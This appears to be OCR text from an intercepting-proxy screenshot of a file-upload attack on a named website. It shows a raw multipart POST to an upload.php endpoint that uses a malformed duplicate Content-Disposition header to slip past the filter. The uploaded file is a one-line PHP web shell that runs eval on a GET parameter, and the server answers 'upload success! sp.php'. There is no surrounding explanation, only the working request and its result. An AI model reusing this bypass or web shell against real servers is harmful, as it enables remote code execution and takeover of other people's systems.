 1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwVi2suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwVi2suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwVi2suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwVi2suWOnJE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71f
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
Type a search term
破-见
weibo.com/u/5261507198